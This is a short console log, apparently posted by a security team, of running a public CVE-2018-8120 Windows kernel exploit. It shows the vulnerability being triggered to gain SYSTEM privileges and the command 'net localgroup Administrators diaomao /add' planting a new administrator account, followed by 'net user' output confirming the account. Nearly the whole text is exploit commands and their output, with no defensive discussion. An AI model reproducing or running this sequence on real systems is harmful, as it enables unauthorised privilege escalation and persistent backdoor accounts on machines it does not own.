 \uploadfile\> CVE-2018-8120 "net localgroup Administrators diaomao /add"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Detected kernel ntoskrnl.exe
[+] Get manager at fffff900c071fa80,worker at fffff900c1fc6760
[+] Triggering vulnerability...
[+] Overwriting...fffff80003ff2c68
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute net localgroup Administrators diaomao /add as SYSTEM...
[+] Process created with pid 1268!
命令成功完成。
\uploadfile\> net user diaomao
用户名 diaomao
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2019/9/9 18:03:05
密码到期 从不
密码可更改 2019/9/9 18:03:05
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
khan安全团队